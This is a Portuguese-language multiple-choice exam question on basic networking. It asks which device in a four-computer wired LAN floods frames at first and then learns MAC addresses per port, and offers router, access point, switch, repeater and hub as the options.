- 60. Considere uma LAN cabeada formada por 4 computadores *desktop,* indicados por A, B, C e D, e um dispositivo que os interconecta. Inicialmente o dispositivo não tem qualquer informação sobre quem está ligado em suas portas. Quando o computador A envia uma informação para o computador B, o dispositivo não sabe onde se encontra B e envia essa informação por todas as portas exceto por A. O computador B "informa" que a informação se destina a ele e o dispositivo registra o endereço MAC das máquinas A e B e as respectivas portas onde se encontram ligadas. Em uma próxima vez, se a máquina A pretender se comunicar com B (ou vice-versa), o dispositivo já conhece por qual porta deve enviar a informação.

Nesta LAN, o dispositivo é um

- (A) *Router*.
- (B) *Access Point*.
- (C) *Switch*.
- (D) *Repetidor*.
- (E) *Hub*.